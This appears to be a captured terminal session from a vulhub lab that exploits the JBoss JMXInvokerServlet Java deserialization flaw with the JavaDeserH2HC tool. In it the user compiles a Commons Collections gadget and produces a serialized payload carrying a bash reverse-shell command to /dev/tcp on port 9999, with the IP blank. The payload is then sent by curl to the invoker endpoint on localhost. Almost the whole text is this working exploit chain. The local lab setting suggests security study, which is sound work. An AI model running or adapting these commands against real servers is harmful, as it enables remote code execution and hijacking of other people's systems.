 root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/JavaDeserH2HC# ls
Alien.java ReverseShellCommonsCollectionsHashMap.class
commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java
DnsWithCommonsCollections.java ReverseShellCommonsCollectionsHashMap.ser
ExampleCommonsCollections1.java reverseShellMultiplatformCommonsCollections.xml
ExampleCommonsCollections1WithHashMap.java SleepExample.java
ExampleTransformersWithLazyMap.java SomeInvocationHandler.java
ExploitGadgetExample1.java TestDeserialize.java
ForgottenClass.java TestSerialize.java
LICENSE VulnerableHTTPServer.java
README.md xstream-1.4.6.jar
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/JavaDeserH2HC# javac -cp .:co
mmons-collections-3.2.1.jar ExampleCommonsCollections1WithHashMap.java
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/JavaDeserH2HC# java -cp .:com
mons-collections-3.2.1.jar ExampleCommonsCollections1WithHashMap "/bin/bash -i >& /dev/tcp/ /9999 0
>&1"
Saving serialized object in ExampleCommonsCollections1WithHashMap.ser
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/JavaDeserH2HC# curl 127.0.0.1
:8080/invoker/JMXInvokerServlet --data-binary @ExampleCommonsCollections1WithHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/JavaDeserH2HC#